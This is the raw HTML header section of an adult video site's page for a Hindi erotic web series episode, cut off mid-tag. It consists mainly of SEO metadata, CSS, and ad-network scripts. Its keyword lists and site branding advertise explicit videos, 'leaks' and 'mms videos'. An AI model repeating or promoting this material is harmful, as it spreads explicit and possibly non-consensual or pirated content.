

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/
body_size: 19266
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" />
<meta property="og:description" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay">
<meta name="twitter:description" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" />
	<link rel="canonical" href="https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" />
	<meta property="og:url" content="https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-06-23T05:26:48+00:00" />
	<meta property="article:modified_time" content="2023-06-23T05:27:34+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="253" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#article","isPartOf":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay","datePublished":"2023-06-23T05:26:48+00:00","dateModified":"2023-06-23T05:27:34+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/"},"wordCount":16,"commentCount":0,"image":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg","keywords":["adult web series","hindi hot sex","hindi hot web series","hindi sex","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","new sex web series","new web series sex","nude web series","porn web series","Primeplay","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/","url":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/","name":"Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#primaryimage"},"image":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg","datePublished":"2023-06-23T05:26:48+00:00","dateModified":"2023-06-23T05:27:34+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay","breadcrumb":{"@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2023/06/Pehredaar-–-S04E06-–-2023-–-Hindi-Hot-Web-Series-–-Primeplay.jpg","width":480,"height":253},{"@type":"BreadcrumbList","@id":"https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay Comments Feed" href="https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fpehredaar-s04e06-2023-desi-sexy-web-series-primeplay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fpehredaar-s04e06-2023-desi-sexy-web-series-primeplay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/2889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=2889' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-2889 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" 